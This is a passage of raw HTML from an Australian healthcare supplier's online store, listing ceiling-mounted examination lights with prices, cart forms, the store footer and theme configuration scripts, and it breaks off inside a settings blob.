        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$2,224.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="368"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="368" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=368" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=368" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-365">
            <input type="checkbox" name="products[]" value="365" id="compare-365" data-compare-id="365"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-examination-light-ceiling-mount-2-7-3m/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1" alt="ULED Examination Light Ceiling Mount 2.7-3m" title="ULED Examination Light Ceiling Mount 2.7-3m" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/365/1021/uleduw__27809.1681389851.1280.1280__84649.1681390369.1280.1280__44355.1681390454.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="365">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: ULEDUCEPS</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-examination-light-ceiling-mount-2-7-3m/" >ULED Examination Light Ceiling Mount 2.7-3m</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$1,928.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="365"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="365" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=365" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=365" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
        <li class="productCard productCard--grid">
            <article class="card card--cart-enabled  " >
        <label class="button button--compare" for="compare-364">
            <input type="checkbox" name="products[]" value="364" id="compare-364" data-compare-id="364"> Compare
        </label>

    <figure class="card-figure">
        <div class="card-tags">
        </div>
            <a class="card-figure-link" href="https://www.biofast.com.au/uled-examination-light-with-ceiling-mount-2-7m/" >
                <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/364/1027/uleduc__63711.1681390894.jpg?c=1" alt="ULED Examination Light with Ceiling Mount 2.7m" title="ULED Examination Light with Ceiling Mount 2.7m" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/364/1027/uleduc__63711.1681390894.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/364/1027/uleduc__63711.1681390894.jpg?c=1 2560w"

class="lazyload card-image"

 />
                </div>
            </a>
        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                                <a href="#" class="button button--small card-figcaption-button quickview" data-product-id="364">Quick view</a>
            </div>
        </figcaption>
    </figure>
    <div class="card-section card-section--body">
            <div class="card-brandwrap">
                    <p class="card-text card-text--brand" data-test-info-type="brandName">Planet Lighting</p>
                    <p class="card-text card-text--sku">SKU: ULEDUC</p>
            </div>
        <h4 class="card-title">
                <a href="https://www.biofast.com.au/uled-examination-light-with-ceiling-mount-2-7m/" >ULED Examination Light with Ceiling Mount 2.7m</a>
        </h4>

</div>
<div class="card-section-rightWrapper">
        <div class="card-section card-section--price">
            <div class="card-text card-text--price" data-test-info-type="price">
                                <div class="price-section" style="display: none;">
            <div class="price-section--label">
                MSRP:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax rrp-price--withTax">
                        <span data-product-rrp-with-tax class="price price--rrp">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section" style="display: none;">
            <div class="price-section--label price--sale-label">
                Was:
            </div>

            <div class="price-section--wrapper">
                    <div class="price-section--withTax non-sale-price--withTax">
                        <span data-product-non-sale-price-with-tax class="price price--non-sale">
                            
                        </span>
                    </div>
            </div>
        </div>
        <div class="price-section">
            <div class="price-section--label" style="display: none;">
                <span class="price-label" >
                    Price
                </span>
                <span class="price-now-label">
                    Now
                </span>
            </div>
            <div class="price-section--wrapper">
                    <div class="price-section--withTax price-section--primary">
                        <span data-product-price-with-tax class="price price--withTax price-primary">$1,607.00</span>
                    </div>
            </div>
        </div>
            </div>
                    </div>
        <div class="card-section-rightWrapper--inner">
                        <div class="card-section card-section--availability">
                        </div>

                    <div class="card-section--buttons card-section--quantity">
                                    <form class="form form-cardAdd" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add-from-card>
                                        <div class="add-card-popup"></div>
                                        <label class="label-cardQuantity" for="qty[]">Quantity</label>
                                        <input type="hidden" name="action" value="add">
                                        <input type="hidden" name="product_id" value="364"/>
                                        <input class="form-input form-input-qty"
                                               name="qty[]"
                                               type="tel"
                                               value="1"
                                               data-quantity-min=""
                                               data-quantity-max=""
                                               min="1"
                                               
                                               pattern="[0-9]*"
                                               aria-live="polite"
                                               autocomplete="off">
                                        <input data-wait-message="Adding…" data-event-type="product-click" data-product-id="364" class="button button--primary button--cardAdd" type="submit"
                                               value="Add to Cart">
                                    </form>
                                <form action="/wishlist.php?action=add&amp;product_id=364" method="post">
                                    <a href="/wishlist.php?action=addwishlist&product_id=364" class="button button-wishlist" aria-label="Add to Your List" title="Add to Your List"><span class="button-wishlist--text">Add to Your List</span><div class="button-wishlist-star">
                                            <svg>
                                                <use xlink:href="#icon-star-outline"></use>
                                            </svg>
                                        </div>
                                    </a>
                                </form>
                    </div>
        </div>
    </div>
</article>
        </li>
</ul>

</div>

<div class="pagination" id="product-pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/hospital-furniture/lighting/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/hospital-furniture/lighting/?page=2" data-faceted-search-facet>2</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link pagination-link--next" href="https://www.biofast.com.au/hospital-furniture/lighting/?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
    </main>

        <!--<aside class="side-cart-container side-cart" id="side-cart-container" data-sticky data-margin-top="10">-->
<!--    <div class="side-cart-title">Your Cart</div>-->
<!--    <div class="side-cart-content"><div class="side-cart-loading">
    <div class="side-cart-loading-animation">
            <div class="sk-three-bounce">
        <div class="sk-child sk-bounce1"></div>
        <div class="sk-child sk-bounce2"></div>
        <div class="sk-child sk-bounce3"></div>
    </div>
    </div>
</div>
<p class="side-cart-placeholder">Your Cart Is Empty.<br></p><div></div>
</div>-->
<!--    -->
<!--    <div class="side-cart-details">        <span class="side-cart-detail"><span>Total Items:</span><span class="cart-quantity" id="side-cart-quantity">0</span></span>
        <span class="side-cart-detail"><span>Subtotal:</span><span id="side-cart-subtotal">$0.00</span></span>
        
        <span class="side-cart-detail"><span>Grand total:</span><span id="side-cart-total">$0.00</span></span>
</div>-->
<!--    <div class="side-cart-actions">        <div class="side-cart-action-buttons">
        <a href="/cart.php" class="button">
            View Cart
        </a>
            <a class="button button--primary" href="/checkout" title="Click here to proceed to checkout">
                Check out
            </a>
        </div>
</div>-->
<!--</aside>-->
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>

        
        <div data-content-region="above_footer_banner--global"></div>
<div data-content-region="above_footer_banner"></div>
<div data-content-region="above_footer--global"></div>
<div data-content-region="above_footer"></div>
<footer class="footer" role="contentinfo">
    <div class="container container--footer">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <a href="https://www.biofast.com.au/"><img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/200x120/logo_1669882203__71501.original.png" alt="Biofast Healthcare Supplies" title="Biofast Healthcare Supplies"></a>
<p>Our Vision is to be a respected organization within the industry and to be trusted by our customers to serve them in the most reliable and respectful way. </p>
                <h5 class="footer-info-heading">Pages</h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.biofast.com.au/invoices/">Invoices</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/help-centre/">Help centre</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/make-a-payment/">Make a payment</a>
                        </li>
                        <li>
                            <a href="https://www.biofast.com.au/blog/">Blog</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h5 class="footer-info-heading">Categories</h5>
                <ul class="footer-info-list">
                                <li>
                                    <a href="https://www.biofast.com.au/shop-all/">Shop All</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/boxing-day-sale/">Boxing Day Sale</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/medical-equipment/">Medical Equipment</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/medical-supplies/">Medical Supplies</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/diagnostic-equipment/">Diagnostic Equipment</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/disposables-and-consumables/">Disposables &amp; Consumables</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/mobility-and-care">Mobility &amp; Care</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/hospital-furniture/">Furniture &amp; Fittings</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/nutritional-supplements/">Nutritional Supplements</a>
                                </li>
                                <li>
                                    <a href="https://www.biofast.com.au/baby-care/">Baby Care</a>
                                </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h5 class="footer-info-heading">Popular Brands</h5>
                <ul class="footer-info-list">
                            <li>
                                <a href="https://www.biofast.com.au/3m/">3M</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/pacific-medical/">Pacific Medical</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/multigate/">Multigate</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/ultra-health/">Ultra Health</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/hartmann/">Hartmann</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/convatec/">Convatec</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/reynard/">Reynard</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/molnlycke/">Mölnlycke</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/haines/">Haines</a>
                            </li>
                            <li>
                                <a href="https://www.biofast.com.au/halyard/">Halyard</a>
                            </li>
                    <li><a href="https://www.biofast.com.au/brands/">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small footer-info-col--address" data-section-type="storeInfo">
                <h5 class="footer-info-heading">Info</h5>
                <div class="footer-info-list">
                    <address>12B Bass Court<br>
Keysborough<br>
VIC 3173<br>
Australia<br>
<br>
ABN 59 663 925 031</address>
                        <a class="footer-phone-number"  href="tel:03 8905 4449"><strong>Call us: 03 8905 4449</strong></a>
                </div>
            </article>

            <article class="footer-info-col footer-info-col--subscription" data-section-type="newsletterSubscription">
                    <h5 class="footer-info-heading">Subscribe to our newsletter</h5>
<p>Get the latest updates on new products and upcoming sales</p>

<form class="form" action="/subscribe.php" method="post">
    <fieldset class="form-fieldset">
        <input type="hidden" name="action" value="subscribe">
        <input type="hidden" name="nl_first_name" value="bc">
        <input type="hidden" name="check" value="1">
        <div class="form-field">
            <label class="form-label is-srOnly" for="nl_email">Email Address</label>
            <div class="form-combined--largeUp">
                <input class="form-input" id="nl_email" name="nl_email" type="email" value="" placeholder="Your email address" autocapitalize="off" autocorrect="off" autocomplete="email">
                <input class="button button--primary button--subscribe" type="submit" value="Subscribe">
            </div>
        </div>
    </fieldset>
</form>
                    <div class="footer-info-col--social" data-section-type="footer-SocialIcons">
                            <h5 class="footer-info-heading">Follow Us</h5>
                                                </div>
                <div data-content-region="ssl_site_seal--global"></div>
            </article>
        </section>
    </div>
    <div class="wrapper--footerBase">
            <div class="container">
                <div class="footer-info footer-info--base">
                    <div class="footer-info-col footer-info-col--base footer-info-col--icons">
                                    <div class="footer-payment-icons">
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-visa"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-mastercard"></use>
                        </svg>
                    </span>
                    <span class="payment-icon-square">
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-american-express-alt"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-diners"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-discover"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-jcb"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-apple-pay"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-google-pay"></use>
                        </svg>
                    </span>
                    <span>
                        <svg aria-hidden="true">
                            <use xlink:href="#icon-payments-paypal"></use>
                        </svg>
                    </span>
            </div>
                    </div>
                    <div class="footer-info-col  footer-info-col--base">
                            <div class="footer-copyright">
                                <p class="powered-by">
                                    <span>Designed by <a href="https://www.flairconsultancy.com?utm_source=store&amp;utm_medium=designedbyFlair" rel="nofollow" target="_blank">Flair</a></span>
                                </p>
                            </div>
                            <div class="footer-copyright">
                                <p class="powered-by">&copy; 2025 Biofast Healthcare Supplies </p>
                            </div>
                    </div>

                </div>
        </div>
    </div>
</footer>
<div data-content-region="below_footer"></div>
<div data-content-region="below_footer--global"></div>

        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/dist/";</script>
        <script src="https://cdn11.bigcommerce.com/s-mrm7884utg/stencil/680b3b90-5261-013b-300e-3e289a5c0e47/e/c0beb210-c2c9-013e-6bc7-72cc57b1936c/dist/theme-bundle.main.js"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <script>
            // Exported in app.js
            window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"enableSwatches\":false,\"enableSizes\":false,\"enableImageHoverSwitcher\":false,\"productCount\":12,\"productTotal\":17,\"enableInfiniteScrolling\":false,\"enableSideCart\":true,\"disableMinicart\":true,\"displayMode\":\"grid\",\"themeSettings\":{\"optimizedCheckout-formChecklist-color\":\"#333333\",\"rename_warranty_field\":\"\",\"cart_icon\":\"cart\",\"homepage_new_products_column_count\":5,\"navPages-sticky-backgroundColor\":\"#ffffff\",\"card--alternate-color--hover\":\"#ffffff\",\"mobile-menu-hover-color\":\"#0071E3\",\"hide_featured_category_names\":false,\"fontSize-root\":14,\"show_accept_amex\":true,\"optimizedCheckout-buttonPrimary-borderColorDisabled\":\"transparent\",\"homepage_top_products_count\":8,\"navPages-sticky-color-hover\":\"#757575\",\"paymentbuttons-paypal-size\":\"small\",\"optimizedCheckout-buttonPrimary-backgroundColorActive\":\"#1A8BFD\",\"show_subcategories_as_grid\":false,\"brandpage_products_per_page\":12,\"color-secondaryDarker\":\"#cccccc\",\"optimizedCheckout-colorFocus\":\"#0071E3\",\"show_articles_on_homepage\":true,\"color-textBase--active\":\"#0071e3\",\"button--default-backgroundColorActive\":\"#ffffff\",\"social_icon_placement_bottom\":true,\"enable_side_cart\":true,\"global_banner_link_1\":\"\",\"card-boxShadowColor\":\"#333333\",\"navUser-color\":\"#333333\",\"show_wishlist_on_grid\":true,\"fontSize-h4\":20,\"checkRadio-borderColor\":\"#EBEBEB\",\"color-primaryDarker\":\"#333333\",\"show_powered_by\":false,\"price-none-sale-color\":\"#ee3339\",\"optimizedCheckout-buttonPrimary-colorHover\":\"#ffffff\",\"brand_size\":\"190x250\",\"optimizedCheckout-logo-position\":\"left\",\"optimizedCheckout-discountBanner-backgroundColor\":\"#0071E3\",\"color-textLink--hover\":\"#0071E3\",\"buy_now_button_background_colorActive\":\"#ffffff\",\"optimizedCheckout-buttonSecondary-backgroundColorHover\":\"#ffffff\",\"global_banner_icon_3\":\"\",\"header-link-hover\":\"#0071E3\",\"svg_logo\":\"\",\"logo_size\":\"200x120\",\"newsletter_popup_title\":\"\",\"newsletter_popup_reappear_after\":3,\"pdp-sale-price-label\":\"Now\",\"footer-backgroundColor\":\"#EBEBEB\",\"hero_width\":\"contain\",\"productpage_reviews_count\":9,\"optimizedCheckout-step-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingPrimary-font\":\"Google_Lato_700\",\"percentage_saving_backgroundColor\":\"#cc0000\",\"buy_now_button_border_colorActive\":\"#f9c300\",\"optimizedCheckout-formField-backgroundColor\":\"#ffffff\",\"show_accept_paypal\":true,\"card-icon-color\":\"#414141\",\"paymentbuttons-paypal-label\":\"checkout\",\"custom_checkout_css\":false,\"optimizedCheckout-discountBanner-textColor\":\"#FFFFFF\",\"hide_promotions_on_lockdown\":false,\"optimizedCheckout-backgroundImage-size\":\"1000x400\",\"pdp-retail-price-label\":\"MSRP\",\"optimizedCheckout-buttonPrimary-font\":\"Google_Open+Sans_600\",\"show_percentage_saving\":false,\"replace_utility_menu_with_icons\":false,\"show-upc-on-product\":false,\"paymentbuttons-paypal-shape\":\"pill\",\"global_banner_backgroundColor\":\"#0071E3\",\"carousel-dot-color\":\"#333333\",\"hide_category_image_on_categories\":true,\"enable-contextual-navigation\":true,\"header-search-border-color\":\"#29547a\",\"global_banner_message_3\":\"\",\"blockquote-cite-font-color\":\"#999999\",\"enable_hover_navigation\":true,\"show-quick-add-sku\":false,\"show_sku_in_cart\":false,\"max_page_width\":\"1600px\",\"header-bottom-nav-hover\":\"#0071E3\",\"button--disabled-backgroundColor\":\"#EBEBEB\",\"n\":\"Camden Hardware\",\"twitter_screen_name\":\"\",\"optimizedCheckout-formField-shadowColor\":\"#EBEBEB\",\"categorypage_products_per_page\":12,\"cart-warning-color\":\"#ffffff\",\"show_homepage_featured_categories\":false,\"container-fill-base\":\"#ffffff\",\"homepage_featured_products_column_count\":5,\"button--default-color\":\"#333333\",\"footer-buttonTextColor\":\"#ffffff\",\"show_powered_by_braintree\":false,\"button--featuredCategory-color\":\"#29547a\",\"optimizedCheckout-loadingToaster-backgroundColor\":\"#333333\",\"color-textHeading\":\"#333333\",\"show_accept_discover\":true,\"paymentbuttons-paypal-layout\":\"horizontal\",\"show_phone_number_in_header\":true,\"pace-progress-backgroundColor\":\"#333333\",\"footer-linkColorHover\":\"#696969\",\"show-inc-tax-label\":false,\"enable_circular_swatches\":true,\"spinner-borderColor-dark\":\"#333333\",\"optimizedCheckout-formField-errorColor\":\"#d14343\",\"price-saving-color\":\"#cc0000\",\"restrict_to_login\":0,\"input-font-color\":\"#333333\",\"show_custom_product_labels\":false,\"select-bg-color\":\"#ffffff\",\"show_selected_option_on_label\":true,\"show_accept_mastercard\":true,\"newsletter_popup_close_color\":\"#757575\",\"color_text_product_sale_badges\":\"#ffffff\",\"enable_instagram_feed\":false,\"product-view-background\":\"#ffffff\",\"newsletter_popup_image\":\"\",\"optimizedCheckout-link-font\":\"Google_Open+Sans_400\",\"global_banner_link_2\":\"\",\"carousel-arrow-bgColor\":\"#ffffff\",\"lazyload_mode\":\"lazyload+lqip\",\"carousel-title-color\":\"#ffffff\",\"conversion-optimization-mode\":false,\"homepage_show_carousel_arrows\":true,\"color_hover_product_sale_badges\":\"#333333\",\"show_accept_giropay\":false,\"card--alternate-borderColor\":\"#ffffff\",\"homepage_new_products_count\":8,\"card-outStockColor\":\"#ed1c24\",\"button--disabled-color\":\"#ffffff\",\"optimizedCheckout-buttonPrimary-borderColorActive\":\"#1A8BFD\",\"twitter_posts_count\":6,\"show_subcategories_tree\":1,\"color-grey\":\"#999999\",\"body-font\":\"Google_Lato_400\",\"optimizedCheckout-step-textColor\":\"#333333\",\"color-primaryDark\":\"#666666\",\"loginForm-bg\":\"#EBEBEB\",\"button--primary-backgroundColor\":\"#0071E3\",\"custom_store_css\":false,\"checkRadio-color\":\"#0071E3\",\"show_product_dimensions\":false,\"optimizedCheckout-link-color\":\"#333333\",\"card-figcaption-button-background\":\"#ffffff\",\"icon-color-hover\":\"#0071E3\",\"button--default-borderColor\":\"#EBEBEB\",\"optimizedCheckout-headingSecondary-font\":\"Google_Open+Sans_600\",\"subcategories_grid_column_count\":4,\"headings-font\":\"Google_Lato_700\",\"label-backgroundColor\":\"#cccccc\",\"minimum_checkout_value\":\"250\",\"button--primary-backgroundColorHover\":\"#1A8BFD\",\"optimizedCheckout-formField-borderColor\":\"#EBEBEB\",\"newsletter_popup_delay\":15000,\"header-bottom-nav-color\":\"#333333\",\"pdp-non-sale-price-label\":\"Was\",\"button--disabled-borderColor\":\"transparent\",\"label-color\":\"#ffffff\",\"optimizedCheckout-headingSecondary-color\":\"#333333\",\"select-arrow-color\":\"#333333\",\"logo_fontSize\":28,\"alert-backgroundColor\":\"#ffffff\",\"optimizedCheckout-logo-size\":\"250x100\",\"default_image_brand\":\"img/BrandDefault.gif\",\"show_accept_ideal\":false,\"card-title-color\":\"#333333\",\"global_banner_icon_2\":\"\",\"product_list_display_mode\":\"grid\",\"optimizedCheckout-link-hoverColor\":\"#0071e3\",\"fontSize-h5\":15,\"selling_fast_tag_text_color\":\"#ffffff\",\"product_size\":\"500x659\",\"paymentbuttons-paypal-color\":\"gold\",\"homepage_show_carousel\":true,\"show_accept_wechat_pay\":false,\"optimizedCheckout-body-backgroundColor\":\"#ffffff\",\"carousel-arrow-borderColor\":\"#ffffff\",\"table-header-bg\":\"#f2f2f2\",\"hide_category_view_all\":false,\"button--default-borderColorActive\":\"#0071E3\",\"header-backgroundColor\":\"#FFFFFF\",\"show_accept_jcb\":true,\"color-greyDarkest\":\"#000000\",\"color_badge_product_sale_badges\":\"#007dc6\",\"price_ranges\":true,\"color-greyDark\":\"#666666\",\"footer-buttonColorActive\":\"#050505\",\"show_sizes_on_grid\":false,\"blog_posts_column_count\":4,\"twitter_display_type\":\"grid\",\"paymentbuttons-paypal-tagline\":true,\"productpage_videos_count\":8,\"button--featuredCategory-backgroundColorHover\":\"#ffffff\",\"buy_now_button_background_colorHover\":\"#f9c300\",\"optimizedCheckout-buttonSecondary-borderColorHover\":\"#0071e3\",\"optimizedCheckout-discountBanner-iconColor\":\"#FFFFFF\",\"primary-price\":\"with_tax\",\"global_banner_message_2\":\"\",\"optimizedCheckout-buttonSecondary-borderColor\":\"#EBEBEB\",\"search-button-bg-icon\":\"#ffffff\",\"twitter_collection_id\":\"\",\"optimizedCheckout-loadingToaster-textColor